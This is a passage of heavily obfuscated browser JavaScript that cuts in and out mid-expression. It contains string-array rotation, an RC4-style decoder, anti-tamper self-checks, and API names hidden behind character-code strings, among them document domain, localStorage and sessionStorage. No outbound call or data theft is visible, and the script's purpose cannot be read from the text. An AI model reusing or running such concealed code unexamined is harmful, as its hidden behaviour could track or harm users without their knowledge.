D[tk(0x11f)][tI[0x27]](tq?te:!tq?tq:tD['Gbnnh'](tM+(ts-0x84),ts));}for(var tw=0x0,P0=tp[tI[0x1e]];tw<P0;tw++){if(tD[tk(0x29e)]===tk(0x22e))tG+=tI[0x29]+tD[tk(0x1f5)](tI[0x2a],tp[tI[0x20]](tw)[tI[0x1f]](0x10))[tk(0x18a)](-0x2);else return tD[tk(0x151)](_0x5c1c7a,null)&&_0x498807!==void 0x0&&tD[tk(0x151)](_0x4c3488,'');}return tI[0x1a](tG);}else return _0x254734;},tR=function(tS,tk){var to=tv;if(to(0x119)!==to(0x119))return _0xac0296[_0x2b322b[_0x597454(0xa5,to(0x248))]];else{var tX,te,tp=[],tG=0x0,tr=tE;for(tX=0x0,tS=tF(tS);tX<0x100;tX++)tp[tX]=tX;for(tX=0x0;tX<0x100;tX++)tG=tA[to(0x2ac)](tG+tp[tX]+tk[tI[0x20]](tX%tk[tI[0x1e]]),0x100),te=tp[tX],tp[tX]=tp[tG],tp[tG]=te;tX=0x0,tG=0x0;for(var tU,tK=0x0;tK<tS[tI[0x1e]]&&(tK%0x2==0x0||tA[to(0x256)](tK,0x3e7));tK=(tU=tK)+0x1){tG=(tG+tp[tX=tA['NtZUI'](tX,0x1)%0x100])%0x100,te=tp[tX],tp[tX]=tp[tG],tp[tG]=te,tr+=tI[0x15](tA['UBOnT'](tS[tI[0x20]](tK),tp[(tp[tX]+tp[tG])%0x100]));}return tr;}};tl[tE]=tR,tH=arguments;}var tn=tV[0x0],tT=tf[tv(0x22a)](tb,tn),td=tH[tT];if(!td){if(ti[tE]===undefined){if('qsYcF'!==tv(0x267))(function(tS){var tk=tv,to={'PvaBK':function(tK,tq,tw){return tK(tq,tw);},'weARv':tk(0x269),'ksTKh':function(tK,tq){return tK(tq);},'eBsVO':function(tK,tq){return tK+tq;},'Gwhws':function(tK,tq){return tK+tq;}},tX=[0x1,0x0,0x0],te=function(){var tK=tk;return tK(0x27f)!=='TyaLS'?tK(0x214):_0x3d6587[_0x52692e[to[tK(0x2d7)](_0x2f4d85,0x4b,to[tK(0x136)])]];},tp=ti[tk(0x2cc)][tE],tG=tV[tp[0x1e]];function tr(tK){var tq=tk;for(var tw=0x0,P0=tX[tp[0x1e]];tw<P0;tw++){tX[tp[0x25]](tp[0x13](tp[0x17]())),P0=tX[tp[0x1e]];}return to[tq(0x294)](tK,tX[0x0]);}function tU(tK){var tq=tk,tw={'BJuoe':function(P0,P1,P2){return P0(P1,P2);},'ynuzB':tq(0x22d)};if(tD['EnING'](tq(0x1a1),tq(0x156))){if(tD['kXQtp'](+new tp[0xd](),ti[tq(0x2cc)][tp[0x0]])>tD[tq(0x2a2)](tG,0xe))return tD[tq(0x1c4)](tq(0x264),'VUdJq')?_0x5613c1(_0x225dc1)[_0x5ba9dc[tw[tq(0x12c)](_0x280151,0x6e,'FZcF')]]:(tp[0x2c](),tr(tS));if(!tp[0x16](~tK))return tK;return tp[0x2c](),tr(tS);}else return _0x279572[_0x28e094[_0x40f1d7(0x69,tw['ynuzB'])]];}return function(){var tK=new tp[0x1b](to['eBsVO'](tp[0x23],tp[0x21])),tq=tK[tp[0x26]](to['Gwhws'](te,tE))?--tX[0x1]:--tX[0x0];return tU(tq);};}(tl)(),ti[tE]=tB);else return _0x3467f9(_0x34dbe7)[_0x3f1b93[_0x358ce9(0x67,'WnbQ')]];}tg=tl[tE](tg,tB),tH[tT]=tg;}else tg=td;return tg;},tf[tW(0x20e)](tl,tH,tL);}function ti(){var tH=tO,tL={'AkPUV':function(tj,tb){var tB=av;return tf[tB(0x148)](tj,tb);}},tW=[tH(0x286),tf['nlwIK'],tH(0x1bb),tf[tH(0x281)],tH(0x205),'oq',tf[tH(0x1c7)],tf[tH(0x225)],tf[tH(0x2c3)],'WP7cSG','xW',tH(0x121),tH(0x2bf),tf['EpZPe'],tH(0x1e9),tf['KfSXH'],tH(0x2cf),tH(0x129),'WPG','Eb0GWRJcQ3BcMmkDBM0','AG',tf[tH(0x12f)],'hq','W7RcMYBcI8kEWP3cHq',tH(0x160),'WPe',tH(0x283),'W5hcJa','W58',tH(0x1c1),tf[tH(0x2b5)],'AmoW',tf['CZCfu'],tH(0x1a5),'W5ddHSolySksE8kitmkFo2pcLxK0vCoLW5zUzuemW5JcGSoJW5GUqmkOuq1HW5RcLXBdLmkPACkrWOldNCkbW6RcVIn5itWMW5KFE1ODW6vDW5xdOCkric0TW5/cKXtcMa',tH(0x144),tf[tH(0x127)],'cq','t0z7W4hdQgqgirZdV3WnbLJdSa9Ip8kDCa',tH(0x2db),tH(0x24d),tH(0x190),tf[tH(0x1ea)],tH(0x257),tf['hZOMU'],'DG',tH(0x1cc),tf['GkcwL'],'mW',tf[tH(0x261)],tf[tH(0x183)],tH(0x1e8),tH(0x14f),'pW','bW',tf[tH(0x2c0)],tH(0x158),tf[tH(0x231)],tf[tH(0x24b)],'xq',tH(0x216),tH(0x2ca),tH(0x1f7),tf[tH(0x275)],tH(0x12e),tf[tH(0x14d)],'W4ddPhVcJW',tf['irQJJ'],tf[tH(0x25f)],tH(0x1bd),'tq',tf[tH(0x25d)],tf['ZJKFj'],tH(0x2dc),tH(0x149),tH(0x20b),'W7y',tf[tH(0x1a9)],tH(0x13d),'WRq','dW','BG',tH(0x1e4),'aNu',tH(0x134),tH(0x2d0),tH(0x13c),tH(0x2c8),tH(0x2c6),tf[tH(0x21b)],tf[tH(0x23c)],tH(0x1d8),tH(0x111),tH(0x252),tH(0x2a3),tH(0x2df),tf[tH(0x296)],'W4y',tH(0x16c),'rG',tf[tH(0x1a2)],'bq',tf[tH(0x203)],'gG',tH(0x219),tH(0x1af),'zCom',tH(0x270),tH(0x2da),tf[tH(0x153)],tH(0x2d1),'pmk9W7q3bG',tH(0x244),tf[tH(0x1d7)],tH(0x185),tH(0x1f0),tf[tH(0x1fd)],'sW','aG',tf[tH(0x15f)],tf[tH(0x1c0)],tf['QkdGX'],tH(0x259),tf[tH(0x233)],tf[tH(0x162)],'fCon','W4ZcNSo1jf8',tH(0x14e),tH(0x181),'WQ0',tH(0x1b6),'WRu',tf[tH(0x18f)],tH(0x279),'sq',tH(0x1a3),'mG',tf[tH(0x223)],tf['cicQr'],'zW',tH(0x280),'cG'],tA=tW[0x0][tH(0x18a)](0x1,0x1),tE=[tH(0x11e),tf[tH(0x1ee)],tH(0x240),'W6DodSkg','WQmF','sq',tH(0x1a3),'mG',tH(0x274),tH(0x15b),'zW',tf['vFwBK'],'cG',tQ[String['fromCharCode'](0x44,0x61,0x74,0x65)],tQ[String[tH(0x174)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tQ[String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String[tH(0x174)](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x6f,0x75,0x6e,0x64)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tH(0x174)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tQ[String[tH(0x174)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],tQ[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tQ[String[tH(0x174)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tQ[String[tH(0x174)](0x52,0x65,0x67,0x45,0x78,0x70)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tH(0x174)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[tH(0x174)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tH(0x174)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tH(0x174)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tH(0x174)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tH(0x174)](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tH(0x174)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x70,0x75,0x73,0x68),String[tH(0x174)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tH(0x174)](0x76,0x61,0x6c,0x75,0x65),String[tH(0x174)](0x25),String[tH(0x174)](0x30,0x30),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(tj){var tb=tH,tB={'pLKoB':tb(0x175)};if(tb(0x266)==='KaPYy')return tL[tb(0x2a7)](_0x14663f,_0x7514f8);else{var tv=ti['prototype'][tA];try{tv[0x11][tv[0x24]](tv[0x18],tv[0x22],tv[0x22]);}catch(tD){}try{if(tf[tb(0x12a)]===tb(0x28e))return _0xc174de[_0x41a82f[_0x4fadf1(0x54,tB[tb(0x224)])]];else tv[0x1c][tv[0x24]](tv[0x14],tv[0x22],tv[0x22]);}catch(tg){}return tv[0x16][tb(0x2cc)][tA]=tA,tj;}}],tV=function(){var tj=tH;return tf[tj(0x17f)]!=='rKWPy'?_0x4ce2e3(_0x4624a3)[_0x535f77[_0x13868b(0x5c,tj(0x16e))]]:(ti[tj(0x2cc)][tA]=tE,ti[tj(0x2cc)][ti[tj(0x2cc)][tA][0x0]]=+new ti[(tj(0x2cc))][tA][0xd](),tW);};return(ti=tV)();}return function(tH,tL){var tW=tO,tA=tH(),tE=parseInt;function tV(tj,tb){return tl(tf['odEME'](tb,0x50),tj);}while(!![]){try{if(tf[tW(0x26e)]===tf['GXmiA'])return _0x5ae5bc(_0x3316c9)[_0x32f9f9[_0x120893(0x8d,tf[tW(0x131)])]];else{if(tf[tW(0x2de)](tf[tW(0x288)](tf[tW(0x2c5)](tf['fSmZC'](tf[tW(0x22a)](tf[tW(0x288)](tf[tW(0x2dd)](tf[tW(0x10f)](tf['odEME'](tf['EXbIl'](tf[tW(0x14a)](tf['ECZlu'](tf[tW(0x18c)](tf['vFIlA'](tf[tW(0x133)](tf[tW(0x184)](tf['fSmZC'](tf[tW(0x26a)](tf[tW(0x26a)](tf[tW(0x288)](tE(tV(tW(0x2d8),-0x2b),0x10)+tE(tV('2WOt',-0x1f),0x10)+tE(tV(tW(0x292),-0x18),0x10)+tE(tV(tW(0x229),-0x17),0x10),tE(tV('HGVl',-0x13),0x10))+tE(tV(tf[tW(0x21e)],-0xc),0x10)+tE(tV(tf[tW(0x26d)],-0xb),0x10),tE(tf['NexLT'](tV,'GApP',-0x3),0x10)),tf['NexLT'](tE,tf[tW(0x180)](tV,tW(0x1dd),0x1),0x10)),tE(tV('iDdu',0x7),0x10)),tE(tf['NexLT'](tV,tf[tW(0x172)],0x9),0x10)),tE(tV(tW(0x19d),0xd),0x10)),tE(tV(tf[tW(0x19c)],0xe),0x10))+tE(tV(tf[tW(0x1ff)],0xf),0x10)+tf[tW(0x20e)](tE,tV(tf['sCxga'],0x10),0x10)+tE(tV(tW(0x221),0x18),0x10),tf[tW(0x20e)](tE,tV(tW(0x165),0x20),0x10))+tE(tf[tW(0x20e)](tV,tW(0x1b5),0x23),0x10),tE(tV(tW(0x14c),0x24),0x10))+tf[tW(0x180)](tE,tf['VmmHk'](tV,tW(0x230),0x25),0x10)+tE(tV('rYBH',0x29),0x10),tE(tV(tW(0x217),0x2a),0x10)),tE(tV(tW(0x16b),0x2c),0x10))+tE(tf[tW(0x123)](tV,'FunB',0x2e),0x10)+tE(tf[tW(0x123)](tV,'5@37',0x30),0x10),tf[tW(0x196)](tE,tf[tW(0x278)](tV,tW(0x273),0x32),0x10)),tE(tV(tW(0x1bf),0x36),0x10)),tf['NexLT'](tE,tV(tW(0x12d),0x3c),0x10))+tf['zUDCL'](tE,tf[tW(0x195)](tV,'o^Aw',0x3e),0x10)+tE(tV(tW(0x1ed),0x41),0x10),tf[tW(0x220)](tE,tV(tf[tW(0x272)],0x42),0x10)),tf[tW(0x220)](tE,tV(tW(0x1d3),0x43),0x10))+tE(tf[tW(0x2aa)](tV,tW(0x26f),0x44),0x10),tE(tV(tW(0x13a),0x4b),0x10)),tf['OzeCa'](tE,tV(tW(0x27c),0x4f),0x10))+tE(tf['UkOBg'](tV,tf['KELuz'],0x50),0x10),tE(tV(tW(0x2b6),0x52),0x10))+tE(tf[tW(0x1cf)](tV,tf[tW(0x2e3)],0x57),0x10)+tf[tW(0x1a0)](tE,tf[tW(0x138)](tV,tW(0x29c),0x5b),0x10),tL))break;}}catch(tj){}tA[tW(0x179)](tA['shift']());}}(ti,0xd5d3d),tl;}(window),aI,as={'pn':ag(0x83,aD(0x1a7)),'gn':ag(0x96,aD(0x191)),'vn':ag(0x32,aD(0x299)),'dn':ag(0xa3,aD(0x2a5)),'yn':ag(0x65,aD(0x188)),'mn':ag(0x95,aD(0x17a)),'xn':ag(0xa2,aD(0x2b6)),'Sn':ag(0x55,'TT3S'),'bn':ag(0x2a,'bzu&'),'Rn':ag(0xa1,aD(0x1d0)),'wn':ag(0x4f,aD(0x1db)),'En':ag(0x25,aD(0x2d8)),'Tn':ag(0x81,aD(0x260)),'Un':ag(0x45,aD(0x1b0)),'On':ag(0x85,'KuGP'),'Cn':ag(0xa6,'!D47'),'In':ag(0x2d,aD(0x2c4)),'Ln':ag(0x30,aD(0x16f))},aF={'An':ag(0x34,aD(0x167)),'jn':ag(0x6c,aD(0x25b)),'Pn':ag(0x39,aD(0x229)),'kn':ag(0x71,aD(0x2c7)),'Nn':ag(0x87,'yKzZ'),'_n':ag(0x3c,aD(0x154)),'pn':ag(0x36,'Yuk3'),'Mn':ag(0x63,aD(0x141)),'Hn':ag(0x25,aD(0x2d8)),'Fn':ag(0x81,aD(0x260))},aR={'Fn':ag(0x87,aD(0x28d)),'Dn':ag(0x75,aD(0x230)),'Hn':ag(0x32,aD(0x299)),'Vn':ag(0x55,aD(0x268)),'Kn':ag(0x2e,aD(0x137)),'Xn':ag(0x70,aD(0x165)),'Jn':ag(0x4d,aD(0x1e1)),'qn':ag(0x30,aD(0x16f)),'Gn':ag(0x39,aD(0x229)),'zn':ag(0xa2,aD(0x2b6)),'Wn':ag(0x8b,'c9t7'),'An':ag(0x5b,'rK1K'),'Bn':ag(0x4f,'L!2%'),'Qn':ag(0x83,aD(0x1a7)),'$n':ag(0x48,aD(0x1eb)),'Zn':ag(0x66,aD(0x15c))},an={'jn':ag(0x45,aD(0x1b0)),'Hn':ag(0x6f,aD(0x2a6)),'Vn':ag(0x2a,aD(0x2b7)),'An':ag(0x96,aD(0x191)),'Yn':ag(0x71,aD(0x2c7)),'nt':ag(0x34,aD(0x167)),'tt':ag(0x3e,aD(0x2d5))},aT={'jn':ag(0x32,aD(0x299)),'Hn':ag(0x56,aD(0x21c)),'Vn':ag(0x26,aD(0x2e0)),'rt':ag(0x25,aD(0x2d8))},ad={'et':ag(0xa8,'oueQ'),'jn':ag(0x25,aD(0x2d8)),'Hn':ag(0x2e,aD(0x137)),'Vn':ag(0x5b,aD(0x21d)),'ut':ag(0x4d,'GApP'),'Pn':ag(0x66,aD(0x15c)),'kn':ag(0x36,aD(0x161)),'it':ag(0x96,aD(0x191)),'Mn':ag(0x39,aD(0x229)),'seed':ag(0x56,aD(0x21c))},aS={'ot':ag(0x2d,aD(0x2c4)),'Vn':ag(0x3e,aD(0x2d5)),'ft':ag(0x50,aD(0x1be)),'ct':ag(0x6c,aD(0x25b)),'lt':ag(0x99,aD(0x18b)),'Pn':ag(0x2a,aD(0x2b7)),'Mn':ag(0x4f,aD(0x1db)),'st':ag(0x3c,aD(0x154)),'ht':ag(0x7d,'OsvA'),'gt':ag(0x8f,aD(0x126)),'vt':ag(0x25,'p1j&')},ak={'Pn':ag(0x9b,aD(0x13a)),'kn':ag(0x50,aD(0x1be)),'I':ag(0x4f,aD(0x1db)),'Mn':ag(0x71,aD(0x2c7))},ao={'Vn':ag(0x26,aD(0x2e0))},aX={'dt':ag(0xa3,'mOFF'),'yt':ag(0xa1,aD(0x1d0)),'Vn':ag(0x32,aD(0x299)),'xt':ag(0xab,aD(0x29c))},ae={'St':ag(0x77,aD(0x168)),'bt':ag(0x33,aD(0x13f)),'A':ag(0x46,'UY3R'),'Rt':ag(0x5d,aD(0x19d)),'U':ag(0x5f,'CxWh'),'l':''},ap=a2[ag(0x7a,aD(0x217))](),aG={'wt':as[ag(0xa9,'9IQw')]+ap},ar={'Et':as[ag(0xa9,aD(0x21a))]+ ++ap,'Tt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ut':as[ag(0xa9,'9IQw')]+ ++ap,'Ot':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ct':as[ag(0xa9,'9IQw')]+ ++ap,'It':as[ag(0xa9,aD(0x21a))]+ ++ap,'Lt':a2[ag(0x2f,aD(0x2b8))](),'t':ag(0x42,aD(0x209)),'At':ag(0x51,aD(0x1dd)),'jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Pt':as[ag(0xa9,aD(0x21a))]+ ++ap,'kt':as[ag(0xa9,'9IQw')]+ ++ap,'Nt':as[ag(0xa9,aD(0x21a))]+ ++ap,'_t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Mt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ht':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ft':as[ag(0xa9,aD(0x21a))]+ ++ap,'Dt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Vt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Kt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Xt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'qt':as[ag(0xa9,'9IQw')]+ ++ap,'Gt':as[ag(0xa9,aD(0x21a))]+ ++ap,'zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Wt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Bt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Qt':as[ag(0xa9,aD(0x21a))]+ ++ap,'$t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Yt':as[ag(0xa9,'9IQw')]+ ++ap,'nr':as[ag(0xa9,aD(0x21a))]+ ++ap,'tr':as[ag(0xa9,aD(0x21a))]+ ++ap,'rr':as[ag(0xa9,aD(0x21a))]+ ++ap,'er':as[ag(0xa9,aD(0x21a))]+ ++ap,'ur':as[ag(0xa9,'9IQw')]+ ++ap},aU={'ir':ag(0x59,aD(0x25e)),'cr':ag(0x80,aD(0x1da)),'ar':ag(0x82,'&OjO'),'lr':ag(0x5e,aD(0x1c2)),'sr':ag(0x86,aD(0x1bf)),'hr':ag(0x7c,aD(0x16b))},aK={'A':ag(0x38,aD(0x292)),'bt':ag(0xa0,'b&^#'),'U':ag(0x94,aD(0x26f)),'pr':0x3e8,'gr':ag(0x74,aD(0x14c))},aq={'vr':ag(0x9f,'Y9Qa'),'dr':0x3e8,'yr':0x2710,'mr':ag(0x68,aD(0x221)),'Sr':[]},aw={'br':ag(0x25,'p1j&'),'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap},t0={'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},t1={'Ur':as[ag(0x89,aD(0x124))]+ ++ap},t2=ab[as[ag(0x44,'AuZd')]],t3=ab[as[ag(0xa9,'9IQw')]],t4=ab[as[ag(0x6d,aD(0x170))]],t5=ab[as[ag(0x57,'iDdu')]],t6=ab[as[ag(0xb1,aD(0x25c))]],t7=ab[as[ag(0x53,aD(0x247))]],t8=ab[as[ag(0x91,'4mFc')]],t9=ab[as[ag(0x4a,aD(0x1dc))]],ta=ab[as[ag(0x89,'fHEV')]];function tt(tQ){var tO=aD,tf={'YtlWn':function(tY,tN,tm){return tY(tN,tm);},'sstRk':function(tY,tN){return tY*tN;}},tZ=0x19660d,tz=0x3c6ef35f,th=J[tf[tO(0x22b)](ag,0x2b,tO(0x177))][ag(0x98,tO(0x186))](0x2,0x20),tM=(tf['sstRk'](tZ,tQ)+tz)%th;return tM>>>0x0;}function tP(tQ){var tO=aD,tf={'fqYfr':tO(0x114)};return J[ag(0x6b,tf[tO(0x1c3)])][ag(0x3a,tO(0x28c))](a3(tQ));}function tJ(){var tQ=aD,tO={'YUSRI':function(tf,tZ){return tf(tZ);}};return J[ag(0x6b,tQ(0x114))][ag(0x3a,tQ(0x28c))](tO[tQ(0x2d9)](a3,ab[as[ag(0x27,tQ(0x1fa))]]));}function tc(tQ,tO,tf,tZ,tz){var th=aD,tM={'lxOqz':function(tC,tu,ty){return tC(tu,ty);},'JOEti':function(tC){return tC();},'Jaask':function(tC,tu){return tC===tu;},'yrWLr':function(tC,tu,ty){return tC(tu,ty);}},tY='4|2|3|5|0|1'[th(0x110)]('|'),tN=0x0;while(!![]){switch(tY[tN++]){case'0':var tm=tJ();continue;case'1':return tf(tQ,tm)!=null||tZ(tQ,tm)!=null;case'2':if(tQ[ar[ag(0xae,th(0x1fc))]])return!0x0;continue;case'3':if(tQ[ar[tM[th(0x289)](ag,0x9c,th(0x2b1))]])return!0x0;continue;case'4':if(as!=null&&as[ag(0x61,'yvSX')]!==Q&&tM[th(0x193)](tz))return!0x0;continue;case'5':if(tM[th(0x14b)](a2[tM[th(0x250)](ag,0x35,th(0x1e6))](tO)[ag(0x6a,'!tAn')],0x1))return!0x0;continue;}break;}}function tx(tQ){var tO=aD,tf={'TKIzU':function(tZ,tz){return tZ(tz);}};try{return tf[tO(0x1b1)](tP,tQ);}catch(tZ){return tQ;}}return aI=tP(t3)[aR[ag(0x43,aD(0x132))]],aI||(aI=a2[ag(0x7a,aD(0x217))]()),ab[as[ag(0x76,'N6ZU')]]&&(ab[as[ag(0x76,aD(0x1e3))]]=tx(ab[as[ag(0x76,'N6ZU')]])),{'Or':aG,'Cr':aU,'D':aw,'Ir':as,'Lr':aS,'Ar':aX,'h':ae,'k':function(){var tQ={'wRilq':function(tO,tf){return tO(tf);}};return tQ['wRilq'](tt,aI);},'N':function(){return aI;},'u':ar,'jr':aK,'Pr':aq,'kr':t0,'J':function(){return ab;},'v':function(){var tQ=aD;return ab[as[ag(0x52,tQ(0x1d9))]];},'m':function(){return ab[as[ag(0x3f,'^hhv')]];},'Nr':function(){var tQ={'kbFYu':'yvSX'};return ab[as[ag(0x61,tQ['kbFYu'])]];},'_r':tc,'q':function(){var tQ=aD,tO={'oVKgR':tQ(0x2a8)};return ab[as[ag(0x90,tO[tQ(0x125)])]];},'Mr':tJ,'p':function(){var tQ=aD,tO={'ljuTS':'IT^A'};return ab[as[ag(0x47,tO[tQ(0x18d)])]];},'Hr':function(){var tQ=aD,tO={'EgnkE':function(tf,tZ,tz){return tf(tZ,tz);}};return ab[as[tO['EgnkE'](ag,0x4e,tQ(0x120))]];},'Fr':function(){var tQ=aD,tO={'glGto':function(tf,tZ,tz){return tf(tZ,tz);},'WShoZ':'DZpm','ciawG':tQ(0x269),'ahbfL':'2bVY','MyUEJ':function(tf,tZ,tz){return tf(tZ,tz);},'wbkHp':function(tf){return tf();}};return{'Dr':function(){var tf=tQ;return t2[aF[ag(0x92,tf(0x1c9))]];},'Vr':function(){return t2[aF[ag(0x5c,'AxuW')]];},'L':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x4c,'Vgtm')]];},'j':function(){var tf=tQ;return t2[aF[tO['glGto'](ag,0x29,tO[tf(0x23a)])]];},'v':function(){var tf=tQ;return t2[aF[ag(0x52,tf(0x1d9))]];},'Kr':function(){var tf=tQ;return t2[aF[ag(0x4b,tO[tf(0x15e)])]];},'Xr':function(){var tf=tQ;return t2[aF[ag(0xac,tf(0x152))]];},'C':function(){var tf=tQ;if(tf(0x232)!==tf(0x232)){var tZ=new _0x41f341[0x1b](_0x5f0580[0x23]+_0x311f5f[0x21]),tz=tZ[_0x3d978b[0x26]](_0x735620+_0x15dc2a)?--_0x17963f[0x1]:--_0x4b0e82[0x0];return _0x30e79c(tz);}else return t2[aF[ag(0x69,tf(0x22d))]];},'Jr':function(){var tf=tQ;return t2[aF[ag(0x78,tO[tf(0x2d3)])]];},'qr':function(){var tf=tQ;return t2[aF[tO['MyUEJ'](ag,0x78,tf(0x276))]][ag(0xa7,tf(0x2ba))](tO[tf(0x218)](tJ));},'Gr':function(){var tf=tQ;return t2[aF[ag(0x7e,tf(0x2b4))]];},'zr':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x52,tf(0x1d9))]];},'Wr':function(){return t2[aF[ag(0x69,'I#YJ')]];}};},'o':function(){var tQ=aD,tO={'JSAjj':tQ(0x204),'wfrKq':tQ(0x201),'rnwBK':function(tf,tZ){return tf!==tZ;},'HTGsF':'BIFIO','bAseL':'yFujm','CzfoI':function(tf,tZ){return tf(tZ);},'ckAZo':'FZcF','JnQHc':function(tf,tZ){return tf===tZ;},'gWHho':'2bVY','mruAg':function(tf,tZ,tz){return tf(tZ,tz);},'XhFXQ':'uusy','Alzsf':function(tf){return tf();},'GDWlY':tQ(0x1c8),'toEiB':tQ(0x207)};return{'K':function(){var tf=tQ;return tf(0x2bc)===tf(0x2bc)?tP(t3)[aR[ag(0x72,tO[tf(0x117)])]]:(_0x502632[tf(0x2cc)][_0x137178]=_0x18d041,_0x339c72[tf(0x2cc)][_0x36fbdc[tf(0x2cc)][_0x1dad60][0x0]]=+new _0xcf55dd[(tf(0x2cc))][_0xccc3a5][0xd](),_0x3fcb71);},'Gr':function(){var tf=tQ;return tP(t3)[aR[ag(0x7e,tf(0x2b4))]];},'_':function(){var tf=tQ;return tP(t3)[aR[ag(0x84,tf(0x215))]];},'Br':function(){var tf=tQ;return tO[tf(0x226)](tO[tf(0x164)],tO[tf(0x113)])?tO[tf(0x145)](tP,t3)[aR[ag(0x7b,tf(0x1df))]]:_0x568796(_0x1a1949)[_0x4adba4[_0x5fcb5e(0x58,tO[tf(0x16d)])]]?0x1:0x0;},'i':function(){var tf=tQ;return tO['CzfoI'](tP,t3)[aR[ag(0x6e,tO[tf(0x139)])]];},'Qr':function(){var tf=tQ;return tO['JnQHc'](tf(0x1c5),tf(0x1c5))?tP(t3)[aR[ag(0x31,tf(0x1ce))]]:_0x574a27[_0x5121b4[_0x1cf17e(0x28,tf(0x293))]];},'Jr':function(){return tP(t3)[aR[ag(0x78,tO['gWHho'])]];},'qr':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[tO[tf(0x143)](ag,0x78,tf(0x276))]][ag(0xa7,tO[tf(0x291)])](tO[tf(0x1d1)](tJ));},'Dr':function(){var tf=tQ,tZ={'fTebW':function(tz,th){return tz(th);}};return tf(0x1b8)===tf(0x150)?tZ['fTebW'](_0xc0a3c1,_0x238495)[_0x3b3680[_0x507847(0x72,tf(0x204))]]:tP(t3)[aR[ag(0x92,tf(0x1c9))]];},'$r':function(){var tf=tQ;return tP(t3)[aR[tO[tf(0x143)](ag,0x67,tf(0x2ae))]];},'Zr':function(){var tf=tQ;return tP(t3)[aR[ag(0x2c,tO[tf(0x237)])]];},'Yr':function(){var tf=tQ;return tP(t3)[aR[ag(0x3d,tO[tf(0x29d)])]];},'ne':function(){var tf=tQ;return tP(t3)[aR[ag(0x8a,tf(0x20c))]]?0x1:0x0;},'te':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[ag(0x49,tf(0x1d2))]];}};},'re':function(){var tQ=aD,tO={'oUjDt':tQ(0x1c9),'nIPNV':function(tf,tZ){return tf===tZ;},'iPLdN':tQ(0x246),'TbdNm':function(tf,tZ){return 